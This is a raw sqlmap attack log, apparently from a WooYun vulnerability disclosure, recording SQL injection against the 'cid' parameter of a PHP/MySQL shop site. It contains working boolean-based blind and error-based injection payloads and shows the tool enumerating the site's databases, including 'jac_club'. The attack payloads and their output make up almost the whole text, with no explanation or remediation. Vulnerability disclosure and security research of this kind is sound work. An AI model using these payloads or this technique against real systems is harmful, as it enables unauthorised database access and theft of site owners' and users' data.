 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=myshop:myshopShow&cid=103 AND 9214=9214&gid=110&market=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=myshop:myshopShow&cid=103 AND (SELECT 7081 FROM(SELECT COUNT(*),
CONCAT(0x716a627171,(SELECT (ELT(7081=7081,1))),0x71626b7a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&gid=110&market=0
---
[08:50:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Apache 2.2.26
back-end DBMS: MySQL 5.0
[08:50:46] [INFO] fetching database names
[08:50:46] [WARNING] reflective value(s) found and filtering out
[08:50:46] [INFO] the SQL query used returns 3 entries
[08:50:47] [INFO] retrieved: information_schema
[08:50:47] [INFO] retrieved: jac_club
[08:50:47] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] jac_club
[*] test
www.wooyun.org